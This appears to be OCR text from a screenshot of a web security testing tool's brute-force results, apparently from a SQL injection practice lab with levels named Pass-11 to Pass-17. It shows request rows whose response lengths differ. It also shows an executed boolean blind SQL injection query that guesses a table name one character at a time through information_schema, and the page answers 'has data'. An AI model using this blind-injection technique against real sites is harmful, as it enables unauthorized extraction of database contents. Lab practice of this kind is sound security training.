 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
510 2 e 200 3292
1652 1 n 200 3292
2290 4 s 200 3292
2797 3 w 200 3292
100 100 a 200 3263
101 101 a 200 3263
102 102 a 200 3263
103 103 a 200 3263
104 104 a 200 3263
105 105 a 200 3263
106 106 a 200 3263
Request Response
Pretty Raw Render \n Actions
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from news where id="1" and substr((select table_name from information_schema.tables where
table_schema=0x6b616e776f6c6f6e67786961 limit 1,1),3,1)='w'-- "
查询结果:
有数据